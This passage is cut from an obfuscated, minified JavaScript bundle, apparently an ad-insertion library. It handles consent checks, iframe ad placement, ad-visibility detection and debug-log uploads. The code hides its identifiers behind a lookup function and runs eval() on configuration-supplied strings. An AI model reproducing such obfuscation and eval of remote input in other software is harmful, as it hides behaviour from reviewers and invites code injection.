t=r;try{if(null!=window[t(3250)][t(2346)]&&t(3203)===window[t(3250)][t(2346)][t(3203)][t(2965)])return!0}catch(t){}return!1}static[r(424)](){const t=r;try{if(o[t(3203)]())return!1;const e=navigator[t(2719)][t(2729)](),n=[t(1378)];return![t(585),t(1208),t(2661),t(2538),t(543),t(855),t(1571),t(1350),t(1399),t(819),t(471),t(3385),t(1775)][t(797)]((n=>e[t(991)](n)))&&n[t(797)]((n=>e[t(991)](n)))}catch(t){}return!1}static[r(315)](){const t=r;try{if(o[t(3203)]())return!1;const e=navigator[t(2719)][t(2729)]();if(e[t(991)](t(2929))||e[t(991)](t(2697)))return!0;const n=[t(1399)];return![t(585),t(1208),t(2661),t(2538),t(543),t(855),t(1571),t(1350),t(819),t(471),t(3385),t(1775)][t(797)]((n=>e[t(991)](n)))&&n[t(797)]((n=>e[t(991)](n)))}catch(t){}return!1}static[r(2227)](){const t=r;try{const e=navigator[t(2719)][t(2729)]();return e[t(991)](t(526))&&e[t(991)](t(2246))}catch(t){}return!1}static[r(3510)](){const t=r;try{return navigator[t(2719)][t(2729)]()[t(991)](t(3109))}catch(t){}return!1}static[r(2407)](){const t=r;return navigator[t(2719)][t(2729)]()[t(991)](t(3184))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1W,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1W;try{var a,c;await function(){const t=a1W;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3570)](),a=()=>{const t=i;t(3254)!=typeof window[t(3529)]?Date[t(3570)]()-s>e?r(new Error(t(1895))):setTimeout(a,o):n(window[t(3529)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1324)!==t[s(1614)]&&s(2215)!==t[s(1614)]||e&&!t[s(3554)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3529)])||void 0===o||o[r(1497)](i,r(3388),2,(()=>{}),t[r(1803)])}catch{}n(t)}};null===(a=(c=window)[s(3529)])||void 0===a||a[s(1497)](c,s(1958),2,d),setTimeout((()=>{l||i(new Error(s(432)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1W;var n,r;return!!(null!==(n=null===(r=t[e(2621)])||void 0===r?void 0:r[e(2889)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(936));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3570)](),a=()=>{const t=i;t(3254)!=typeof window[t(3080)]?Date[t(3570)]()-s>e?r(new Error(t(3531))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3080)])||void 0===r||r[e(1497)](o,e(1958),((t,r)=>{const o=e;r&&t&&(o(760)===t[o(2877)]||o(2038)===t[o(2877)])&&n(t)})),null===(i=(s=window)[e(3080)])||void 0===i||i[e(1497)](s,e(3505),((t,r)=>{r&&t&&n({eventName:e(1779),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2834)](t)}return{result:await Promise[n(1831)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(X,b,r)=>{"use strict";r.d(b,{A7:()=>e,Vl:()=>C,Wf:()=>U,Y1:()=>q,t_:()=>H,td:()=>h});var B=r(8599),Z=r(5027),O=r(1849),T=r(9857),l=r(2190),L=r(8486),x=r(7177);function c(t){const e=a1W;return(0,Z.md)(e(3272)+t)}function h(t,e){const n=a1W;var r;const o=(null!==(r=t[n(2011)])&&void 0!==r?r:[])[n(2927)]((t=>{var e;return null===(e=t[n(300)])||void 0===e||e}))[n(2927)]((t=>!(t[n(1441)]&&!e)));for(const t of o)if(n(1003)in t){const e=document[n(3569)](t[n(1003)]);e&&(e[n(2462)]=t[n(2386)])}else if(n(1940)in t){const e=document[n(3417)](t[n(1940)],document,null,XPathResult[n(2588)],null)[n(1256)];e instanceof HTMLElement&&(e[n(2462)]=t[n(2386)])}}function e(t,Q){const eX=a1W;var k;const M=(null!==(k=t[eX(1720)])&&void 0!==k?k:[])[eX(2927)]((t=>{var e;return null===(e=t[eX(300)])||void 0===e||e}))[eX(2927)]((t=>!(t[eX(1441)]&&!Q)));M[eX(2960)]((t=>(0,l.QI)(t[eX(2474)])[eX(2892)]((e=>({placeholder:t,selected:e})))))[eX(2927)]((t=>{const e=eX;let{placeholder:n}=t;return!document[e(537)](c(n.id))}))[eX(2827)]((G=>{const eB=eX;var s,y,A;let{placeholder:g,selected:n}=G;const m=document[eB(2190)](null!==(s=g[eB(2774)])&&void 0!==s?s:eB(2191));m.id=c(g.id),m[eB(3175)]=g[eB(2386)],null===(y=g[eB(1795)])||void 0===y||y[eB(2827)]((t=>{const e=eB;m[e(2626)](t[e(2378)],t[e(3214)])})),(0,x.bb)(m),(0,T.Ih)(null!==(A=g[eB(1592)])&&void 0!==A?A:[]),(0,T.xh)(m,n,g[eB(2474)][eB(611)]),m[eB(2764)](eB(1600))[eB(2827)]((D=>eval(D[eB(2715)])))})),M[eX(2927)]((t=>{const e=eX;var n;return!(null!==(n=t[e(2474)][e(2533)])&&void 0!==n?n:[])[e(2180)]((t=>(0,l.Gn)(t[e(3453)],t[e(3214)])))}))[eX(2827)]((t=>{const e=eX;var n;return null===(n=document[e(537)](c(t.id)))||void 0===n?void 0:n[e(1185)]()}))}function q(t,e){const n=a1W,r=new Set,o=t[n(2927)]((t=>{const r=n;var o;return!l.sR[r(991)](e,t[r(2474)])||(null!==(o=t[r(2474)][r(546)][r(2474)][r(2533)])&&void 0!==o?o:[])[r(797)]((t=>!(0,l.Gn)(t[r(3453)],t[r(3214)])))}));for(const t of o)r[n(2796)](t[n(1326)]()),t[n(1185)]();return[t=t[n(2927)]((t=>!o[n(991)](t))),r]}function H(t,e){const n=a1W;t[n(2927)]((t=>!t[n(1e3)]()||t[n(3206)]()||t[n(2220)]()))[n(2827)]((t=>t[n(540)](e)))}function C(t){const e=a1W;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const u=n[e(2892)]((t=>t[e(2474)])),d=r[e(2927)]((t=>!l.sR[e(991)](u,t)))[e(2892)]((t=>new T.Ay(o,t,i,s,c)));return d[e(2827)]((t=>t[e(681)](a))),d}function U(t,e){const n=a1W;t[n(2927)]((t=>t[n(3206)]()||t[n(2220)]()))[n(2827)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(987)](t[r(2365)]()),L.A[r(2878)](r(2480)[r(2634)](t.id(),r(1054)),t[r(2365)]())}));const r=Object[n(2240)](e)[n(2927)]((t=>e[t][n(1959)]>3));return r[n(1959)]>0&&((0,O.Pf)(n(645)[n(2634)](r),new URL(B.A[n(2782)])[n(1347)],(async t=>await L.A[n(914)](n(1400),t))),!0)}},2190:(X,b,r)=>{"use strict";const eH=a1W;r.d(b,{Gn:()=>H,QI:()=>h,YS:()=>c,sR:()=>x});var B=r(2e3),Z=r(4622),O=r(704),T=r(8599),l=r(9614),L=r(9150);class x{constructor(t,e){const n=a1W;this[n(546)]=t,this[n(2789)]=e}static[eH(991)](t,e){const n=eH;return t[n(2892)]((t=>t[n(2789)]))[n(991)](e[n(2789)])}}const c=function(t,n){const r=eH;let o=arguments[r(1959)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2927)]((t=>!1!==t[r(300)]))[r(2927)]((t=>!(t[r(1441)]&&!n)))[r(2927)]((t=>{const e=r;var n;return!(null===(n=t[e(3289)])||void 0===n||!n[e(797)]((t=>!(0,Z.kZ)(t))))||!(o&&t[e(1411)])}))[r(2892)]((t=>e(t)))[r(2960)]((t=>h(t[r(2474)])[r(2892)]((e=>new x(t,e)))))},h=C=>{const eQ=eH;var U;if(!(null!==(U=C[eQ(2533)])&&void 0!==U?U:[])[eQ(2180)]((t=>H(t[eQ(3453)],t[eQ(3214)]))))return[];const Q=(t,e,n)=>!C[eQ(2804)]||0===C[eQ(2804)][eQ(1959)]||C[eQ(2804)][eQ(991)](e)||C[eQ(2804)][eQ(991)](-n[eQ(1959)]+e),k=t=>q(t,C[eQ(611)]),M=s=>{const ek=eQ;if(!C[ek(2942)])return!0;try{return window[ek(1147)]=s,eval(C[ek(2942)])}catch(t){return!1}},G=(t,e,n)=>[Q,k,M][eQ(2180)]((r=>r(t,e,n)));if(C[eQ(1003)])return Array[eQ(1756)](O.A[eQ(1554)](window)[eQ(1437)][eQ(1497)](document,C[eQ(1003)]))[eQ(2927)](G);if(C[eQ(1940)]){const t=document[eQ(3417)](C[eQ(1940)],document,null,XPathResult[eQ(3259)],null),e=[];let n;for(;n=t[eQ(3128)]();)e[eQ(987)](n);return e[eQ(2927)](G)}if(C[eQ(1844)])try{const g=eval(C[eQ(1844)]);if(!g)return[];const m=g instanceof Node?[g]:Array[eQ(1756)](g)[eQ(2927)]((t=>t instanceof Node));return m[eQ(2927)](G)}catch(t){return T.A[eQ(2878)]&&console[eQ(2365)](t),[]}return[]},e=C=>{const eG=eH,U=t=>{const e=a1W;if(!t[e(3174)])return t;const n=window[e(3098)];if(!n)return t;const r=t[e(3174)][e(1183)]((t=>(!t[e(1238)]||t[e(1238)]<=n[e(409)])&&(!t[e(2655)]||t[e(2655)]>=n[e(409)])));return r&&(t[e(409)]=r[e(409)],t[e(1593)]=r[e(1593)],t[e(2577)]=r[e(2577)],t[e(3104)]=r[e(3104)]),t},t=(Q,k)=>{if(!k)return Q;try{return Number(eval(k))}catch(t){return Q}};return C=U(C),C[eG(409)]=t(C[eG(409)],C[eG(1593)]),C[eG(2577)]=t(C[eG(2577)],C[eG(3104)]),C},q=(t,e)=>{const n=eH,r=e[n(3292)]("-")[0],o=parseInt(e[n(3292)]("-")[1]);switch(r){case n(1078):case n(522):return!B.A[n(1975)](t)&&!B.A[n(616)](t);case n(1835):case n(721):return!B.A[n(616)](t);case n(3541):case n(1495):{let r=t[n(3536)];if(!r)return!1;if(e[n(3292)]("-")[n(1959)]<3)return!B.A[n(616)](r);for(let t=0;t<o&&r[n(3536)];t++)r=r[n(3536)];return!B.A[n(616)](r)}default:throw new Error(n(2959)[n(2634)](e,n(401)))}},H=(C,U)=>{const ey=eH;if(!window[ey(3098)])return!1;switch(C){case ey(3515):return window[ey(3098)][ey(409)]>parseInt(U);case ey(312):return window[ey(3098)][ey(409)]>=parseInt(U);case ey(1457):return window[ey(3098)][ey(409)]<parseInt(U);case ey(2328):return window[ey(3098)][ey(409)]<=parseInt(U);case ey(2646):return window[ey(3098)][ey(2577)]>=parseInt(U);case ey(3580):return window[ey(3098)][ey(2577)]<=parseInt(U);case ey(1254):return window[ey(731)][ey(1319)]===U;case ey(3053):return window[ey(731)][ey(1319)]!==U;case ey(888):return window[ey(731)][ey(3218)]===U;case ey(1673):return window[ey(731)][ey(3218)]!==U;case ey(2895):{const t=new RegExp(U);return t[ey(1034)](window[ey(731)][ey(3218)])}case ey(945):{const t=new RegExp(U);return!t[ey(1034)](window[ey(731)][ey(3218)])}case ey(2519):{const t=document[ey(3569)](U);return!!t}case ey(3249):{const t=document[ey(3569)](U);return!t}case ey(747):{const t=document[ey(3569)](U);return!!t&&!B.A[ey(1975)](t)&&!B.A[ey(2362)](t)}case ey(2611):{const t=document[ey(3569)](U);return!t||B.A[ey(1975)](t)||B.A[ey(2362)](t)}case ey(2548):var t;return!(null!==(t=window[l.T])&&void 0!==t&&t[ey(991)]((0,L.t)(U)));case ey(1512):try{return eval(U)}catch(t){return T.A[ey(2878)]&&console[ey(2365)](t),!1}default:throw new Error(ey(1563)[ey(2634)](C,ey(1839))[ey(2634)](U))}}},9857:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1W(1039)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1W;this[s(2773)]=t,this[s(2474)]=e,this[s(546)]=n,this[s(1902)]=r,this[s(1253)]=i,(0,o.A)(this,s(1072),void 0),(0,o.A)(this,s(2403),void 0),(0,o.A)(this,s(2721),void 0),(0,o.A)(this,"id",(()=>this[s(2474)][s(546)].id)),(0,o.A)(this,s(409),(()=>this[s(2474)][s(546)][s(409)])),(0,o.A)(this,s(2577),(()=>this[s(2474)][s(546)][s(2577)])),(0,o.A)(this,s(1326),(()=>this[s(1072)].id)),(0,o.A)(this,s(681),(t=>this[s(1796)](t))),(0,o.A)(this,s(540),(t=>{const e=s;d.A[e(2878)](e(1649),this.id()),this[e(1185)](),this[e(681)](t)})),(0,o.A)(this,s(1185),(()=>{const t=s;var e;return null===(e=this[t(1072)])||void 0===e?void 0:e[t(1185)]()})),(0,o.A)(this,s(846),(()=>{const t=s;var e;return t(3112)===(null===(e=this[t(2721)])||void 0===e?void 0:e[t(944)](t(3230)))})),(0,o.A)(this,s(3206),(()=>{const t=s;var e;return t(2748)===(null===(e=this[t(2721)])||void 0===e?void 0:e[t(944)](t(3230)))})),(0,o.A)(this,s(2220),(()=>this[s(1348)]()||A([this[s(1072)],this[s(2403)],this[s(2721)]])[0])),(0,o.A)(this,s(1348),(()=>[this[s(1072)],this[s(2403)],this[s(2721)]][s(797)]((t=>!document[s(1883)](t))))),(0,o.A)(this,s(1e3),(()=>k(this[s(1072)],this[s(2474)][s(2789)],this[s(2474)][s(546)][s(2474)][s(611)]))),(0,o.A)(this,s(2097),(()=>this[s(2403)])),(0,o.A)(this,s(2365),(()=>this[s(1348)]()?s(2799):this[s(3206)]()?s(2793):A([this[s(1072)],this[s(2403)],this[s(2721)]])[1]))}[r(1562)](){const t=r;f(h.A[t(1554)]()[t(2155)][t(1554)][t(1497)](this[t(2721)]),t(770),t(1562))}[r(2469)](t,e){const n=r;f(h.A[n(1554)]()[n(2155)][n(1554)][n(1497)](this[n(2721)]),n(770),n(2469),{key:t,value:e})}[r(1796)](t){const e=r;var n,o,s,c,u;d.A[e(2878)](e(3240),this.id(),this[e(2474)][e(546)]),(0,l.n5)(this[e(2773)],this.id()),v([...null!==(n=this[e(546)][e(1592)])&&void 0!==n?n:[],...null!==(o=this[e(2474)][e(546)][e(1592)])&&void 0!==o?o:[]]),[this[e(1072)],this[e(2403)],this[e(2721)]]=y(this.id(),null!==(s=this[e(2474)][e(546)][e(2775)])&&void 0!==s&&s,t,this[e(409)](),this[e(2577)](),null!==(c=this[e(2474)][e(546)][e(1795)])&&void 0!==c?c:[],this[e(1253)],this[e(2474)][e(546)][e(553)],null!==(u=this[e(546)][e(1387)])&&void 0!==u&&u),x(this[e(1072)],this[e(2474)][e(2789)],this[e(2474)][e(546)][e(2474)][e(611)]);const m=this[e(546)][e(1874)]?e(1154)[e(2634)](this[e(546)][e(1874)],e(1487)):"",f=h.A[e(1554)]()[e(2155)][e(1554)][e(1497)](this[e(2721)]),p=()=>{const t=e;[t(2489),t(1598),t(1789),t(2551),t(1917),t(2844)][t(2827)]((e=>{const n=t,r=f[n(2344)][n(2382)](f[n(1764)][n(1575)],e);r&&(r[n(1972)]=!1,r[n(772)]=!1,f[n(2344)][n(1811)](f[n(1764)][n(1575)],e,r))}));const n=(()=>this[t(546)][t(1387)]?window[t(1721)](t(1015))[t(2351)]?t(428):window[t(1721)](t(486))[t(2351)]?t(2200):void 0:"")(),r=n?t(3438)[t(2634)](n,'">'):"";f[t(1294)][t(3518)](),f[t(1294)][t(1225)](t(990)[t(2634)](window[t(2460)]?t(2066)[t(2634)](window[t(2460)],'"'):"",t(1282))[t(2634)](b.K,t(3637))[t(2634)](r,t(387))[t(2634)]((0,a.Wq)({protectUrlContext:this[t(2773)],url:i.A[t(2782)]+t(973),kind:a.MN[t(2297)],key:null,endpoint:i.A[t(2782)]}),t(620))[t(2634)]((0,g.x)().id,t(2216))[t(2634)](m,t(2085))),f[t(1294)][t(1748)]()};if(_){f[e(2387)]=1,f[e(1294)][e(3518)](),f[e(1294)][e(1225)](e(602)[e(2634)](b.K,e(326))),f[e(1294)][e(1748)](),this[e(2721)][e(2496)]=e(602)[e(2634)](b.K,e(326));const t=setInterval((()=>{f[e(2387)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1959)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1959)]>8?arguments[8]:void 0;const b={};n[h(2827)](((t,e)=>{b[e]=t}));const w=document[h(2190)](h(3379));u[h(2827)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2626)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(1773)]());if(w[h(2626)]("id",y),w[h(1570)][h(2796)]((0,s.md)(c.A[h(1773)]())),(0,m.bb)(w),f){const t=document[h(2190)](h(2191));t[h(3175)]=f,w[h(816)](t)}const v=document[h(2190)](h(2816));v[h(3170)]="#"[h(2634)](y,h(3205))[h(2634)](y,h(1886)),w[h(816)](v);const x=document[h(2190)](h(2191));x[h(2626)](h(2816),h(2725)),w[h(816)](x);const k=document[h(2190)](h(909));var A;if(k[h(2965)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(2782)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(624)](A))),k[h(974)]="",(0,m.Hz)(k),k[h(2626)](h(409),h(2295)+o[h(1261)]()),k[h(2626)](h(2577),h(2295)+a[h(1261)]()),k[h(2626)](h(3097),"0"),k[h(2626)](h(3599),"0"),k[h(2626)](h(382),"0"),k[h(2626)](h(530),"no"),k[h(2626)](h(2816),h(2516)),x[h(816)](k),(window[h(731)][h(525)]+window[h(731)][h(1969)])[h(991)](h(1236))||h(1273)===p.A[h(1554)](h(1236),!1)){const e=document[h(2190)](h(2191)),r=e[h(1370)]({mode:h(919)});e[h(2816)][h(1586)](h(2474),h(1870)),e[h(2816)][h(1586)](h(2815),"0"),e[h(2816)][h(1586)](h(1928),"0"),e[h(2816)][h(1586)](h(409),h(1315)),e[h(2816)][h(1586)](h(2577),h(1315)),e[h(2816)][h(1586)](h(3164),h(1797)),e[h(2816)][h(1586)](h(3166),h(2853)),e[h(2816)][h(1586)](h(2573),h(2118)),e[h(2816)][h(1586)](h(1087),h(388)),e[h(2816)][h(1586)](h(1769),h(388)),e[h(2816)][h(1586)](h(1233),h(3197));const s=""[h(2634)](i.A[h(2782)],h(3092))[h(2634)](window[h(731)][h(1347)],h(2073))[h(2634)](t);r[h(3175)]=h(2560)[h(2634)](t,h(2206))[h(2634)](o,"x")[h(2634)](a,h(568))[h(2634)](n[h(828)]>0?h(2642)[h(2634)](JSON[h(624)](b,null,2),h(2456)):"",h(1816))[h(2634)](s,h(450)),x[h(816)](e)}return[w,x,k]},v=t=>t[r(2827)]((t=>{const e=r;document[e(2764)](t[e(1003)])[e(2827)]((n=>{const r=e;if(void 0!==t[r(1668)]&&t[r(1668)]>0)for(let e=0;e<t[r(1668)]&&n[r(3536)];++e)n=n[r(3536)];t[r(1185)]?n[r(1185)]():n[r(2816)][r(1586)](r(2573),r(1314),r(3532))}))})),x=(t,e,n)=>{const o=r;if(!e[o(3536)])throw new Error(o(658));const i=n[o(3292)]("-")[0],s=parseInt(n[o(3292)]("-")[1]);switch(i){case o(1078):e[o(854)][o(1959)]<=s?e[o(816)](t):e[o(2412)](t,e[o(854)][s]);break;case o(522):0===e[o(854)][o(1959)]||0===s?e[o(816)](t):e[o(854)][o(1959)]<=s?e[o(2412)](t,e[o(3115)]):e[o(2412)](t,e[o(854)][e[o(854)][o(1959)]-s]);break;case o(1835):{let n=e;for(let t=0;t<s&&n[o(3535)];t++)n=n[o(3535)];u.A[o(2053)](t,n);break}case o(721):{let n=e;for(let t=0;t<s&&n[o(3467)];t++)n=n[o(3467)];e[o(3536)][o(2412)](t,n);break}case o(3541):{let r=e[o(3536)],i=r;if(n[o(3292)]("-")[o(1959)]<3)for(let t=0;t<s&&i[o(3685)];t++)i=i[o(3685)];else{const t=parseInt(n[o(3292)]("-")[2]);for(let t=0;t<s&&r[o(3536)];t++)r=r[o(3536)];i=r;for(let e=0;e<t&&i[o(3685)];e++)i=i[o(3685)]}u.A[o(2053)](t,i);break}case o(1495):{let r=e[o(3536)],i=r;if(n[o(3292)]("-")[o(1959)]<3)for(let t=0;t<s&&i[o(3416)];t++)i=i[o(3416)];else{const t=parseInt(n[o(3292)]("-")[2]);for(let t=0;t<s&&r[o(3536)];t++)r=r[o(3536)];i=r;for(let e=0;e<t&&i[o(3416)];e++)i=i[o(3416)]}r[o(3536)][o(2412)](t,i);break}default:throw new Error(o(2959)[o(2634)](n,o(401)))}},k=(t,e,n)=>{const o=r;if(!document[o(1883)](t))return!1;const i=n[o(3292)]("-")[0],s=parseInt(n[o(3292)]("-")[1]);switch(i){case o(1078):return e[o(854)][o(1959)]<=s?e[o(3353)]===t:e[o(854)][s]===t;case o(522):return 0===s?e[o(3353)]===t:e[o(854)][o(1959)]<=s?e[o(3115)]===t:e[o(854)][e[o(854)][o(1959)]-s-1]===t;case o(1835):{let n=e;for(let t=0;t<s+1&&n[o(3535)];t++)n=n[o(3535)];return n===t}case o(721):{let n=e;for(let t=0;t<s+1&&n[o(3467)];t++)n=n[o(3467)];return n===t}case o(3541):{let r=e[o(3536)],i=r;if(n[o(3292)]("-")[o(1959)]<3)for(let t=0;t<s+1&&i[o(3685)];t++)i=i[o(3685)];else{const t=parseInt(n[o(3292)]("-")[2]);for(let t=0;t<s&&r[o(3536)];t++)r=r[o(3536)];i=r;for(let e=0;e<t+1&&i[o(3685)];e++)i=i[o(3685)]}return i===t}case o(1495):{let r=e[o(3536)],i=r;if(n[o(3292)]("-")[o(1959)]<3)for(let t=0;t<s+1&&i[o(3416)];t++)i=i[o(3416)];else{const t=parseInt(n[o(3292)]("-")[2]);for(let t=0;t<s&&r[o(3536)];t++)r=r[o(3536)];i=r;for(let e=0;e<t+1&&i[o(3416)];e++)i=i[o(3416)]}return i===t}default:throw new Error(o(2959)[o(2634)](n,o(401)))}},A=t=>t[r(2927)]((t=>r(2816)!==t[r(2774)][r(2729)]()))[r(2892)]((t=>(t=>{const e=r;if(!document[e(1883)](t))return[!1,""];const n=window[e(2307)](t);return e(1314)===n[e(2573)]?[!0,e(1413)]:e(1155)!==n[e(1694)]?[!0,e(1005)[e(2634)](n[e(1694)])]:e(1314)===n[e(2927)]||e(2992)!=typeof n[e(2927)]||n[e(2927)][e(991)](e(2988))?parseFloat(n[e(1878)])<.2?[!0,e(2081)[e(2634)](n[e(1878)])]:[!1,""]:[!0,e(3233)[e(2634)](n[e(2927)])]})(t)))[r(1183)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3676)][r(797)]((t=>location[r(1347)][r(2605)](t)))},8486:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(2864);var b=function(t){const e=r;return t[t[e(680)]=0]=e(680),t[t[e(1158)]=1]=e(1158),t[t[e(3155)]=2]=e(3155),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1959)]>1&&void 0!==arguments[1]?arguments[1]:b[e(3155)],s=arguments[e(1959)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1959)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2773)]=t,this[e(2013)]=o,this[e(2518)]=s,this[e(1120)]=a,(0,i.A)(this,e(1597),(function(t){const r=e;for(var o=arguments[r(1959)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3570)](),inventoryId:n[r(2518)],args:i}})),(0,i.A)(this,e(2095),(()=>{const t=e;window[t(1958)](t(1290),(e=>{const n=t;if(e[n(2972)]&&e[n(2972)][n(2378)]===g){if(this[n(2013)]===b[n(1158)])return y({inventoryId:this[n(2518)],...e[n(2972)]});if(this[n(2013)]===b[n(680)]&&e[n(2972)][n(2518)]){if(n(2878)===e[n(2972)][n(3568)])return w[n(2878)]("["[n(2634)](e[n(2972)][n(2518)],"]"),...e[n(2972)][n(844)]);if(n(2834)===e[n(2972)][n(3568)])return w[n(2834)]("["[n(2634)](e[n(2972)][n(2518)],"]"),...e[n(2972)][n(844)]);if(n(2365)===e[n(2972)][n(3568)])return w[n(2365)](e[n(2972)][n(2365)],"["[n(2634)](e[n(2972)][n(2518)],"]"),...e[n(2972)][n(844)])}}}))})),(0,i.A)(this,e(2106),(()=>{const t=e,n=async()=>{const t=a1W;if(t(2089)!==window[t(731)][t(1969)]&&t(2487)!==window[t(731)][t(1969)])return;window[t(731)][t(1969)]="";const e=prompt(t(1616));if(t(720)===e)return this[t(1120)][t(2827)]((e=>console[t(3049)](...e[t(844)])));if(t(2487)!==e)return;const n=prompt(t(1990)),r=prompt(t(1290)),o=await w[t(438)](t(859),null!=n?n:t(1550),null!=r?r:t(1550));alert(t(3407)),window[t(3518)](t(821)[t(2634)](o))};window[t(1958)](t(2590),n),window[t(1925)](n,3e3)})),o===b[e(680)]&&this[e(2106)](),o!==b[e(680)]&&o!==b[e(1158)]||this[e(2095)]()}static[r(2878)](){const t=r;this[t(2324)]();for(var e=arguments[t(1959)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2683)][t(1597)](t(2878),...n);if(this[t(2683)][t(2013)]!==b[t(680)])return y(i);this[t(2683)][t(1120)][t(987)](i),(l.A[t(2878)]||t(1273)===u.A[t(1554)](t(2065),!1))&&console[t(3049)](...n)}static[r(2834)](){const t=r;this[t(2324)]();for(var e=arguments[t(1959)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2683)][t(1597)](t(2834),...n);if(this[t(2683)][t(2013)]!==b[t(680)])return y(i);this[t(2683)][t(1120)][t(987)](i),(l.A[t(2878)]||t(1273)===u.A[t(1554)](t(2065),!1))&&console[t(2834)](...n)}static[r(2365)](t){const e=r;this[e(2324)]();for(var n=arguments[e(1959)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2683)][e(1597)](e(2365),[t,...o]);if(s[e(2365)]=t,this[e(2683)][e(2013)]!==b[e(680)])return y(s);this[e(2683)][e(1120)][e(987)](s),(l.A[e(2878)]||e(1273)===u.A[e(1554)](e(2065),!1))&&console[e(2365)](t,...o)}static[r(914)](t,e){const n=r;return this[n(2324)](),w[n(2878)](n(914),t,e),w[n(2878)](n(1029),(0,d.j)()),w[n(438)](t,e,e)}static async[r(438)](t,e,n){const o=r;this[o(2324)]();const i=this[o(2683)][o(1120)][o(2892)]((t=>({...t,timestamp:Math[o(1585)](t[o(876)]/1e3)}))),u=c.A[o(1115)](JSON[o(624)](i)),d=await(0,f.C8)(this[o(2683)][o(2773)],l.A[o(2782)])?(0,f.XV)(l.A[o(2782)],0):l.A[o(2782)],g=new URL(""[o(2634)](d,o(2217)));return g[o(2724)][o(1277)](o(2629),l.A[o(2629)]),g[o(2724)][o(1277)](o(1937),t),g[o(2724)][o(1277)](o(1424),e),g[o(2724)][o(1277)](o(1290),n),g[o(2724)][o(1277)](o(3209),location[o(3218)]),g[o(2724)][o(1277)](o(2885),(0,h.z3)()[o(1261)]()),g[o(2724)][o(1277)](o(2250),(await(0,m.H4)())[o(1261)]()),g[o(2724)][o(1277)](o(3168),p.A[o(826)](16,16)),(await a.G[o(2098)](o(1549),(0,s.Wq)({protectUrlContext:this[o(2683)][o(2773)],url:g,endpoint:d}),u))[o(2835)]}}o=w,(0,i.A)(w,r(2683),void 0),(0,i.A)(w,r(2101),(t=>o[r(2683)]=new o(t,b[r(680)]))),(0,i.A)(w,r(765),((t,e)=>o[r(2683)]=new o(t,b[r(1158)],e))),(0,i.A)(w,r(2324),(()=>{const t=r;o[t(2683)]||(o[t(2683)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2815)][e(925)];){n=n[e(2822)][e(925)];try{t[e(2378)]=g,n[e(1039)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{K:()=>o});const o=r(1505)[r(2634)](r(596),r(3636))},4273:(X,b,r)=>{"use strict";r.d(b,{I:()=>c,i:()=>x});var B=r(8599),Z=r(4622),O=r(5027),T=r(129),l=r(1849),L=r(8486);const x=()=>{const t=a1W;try{const 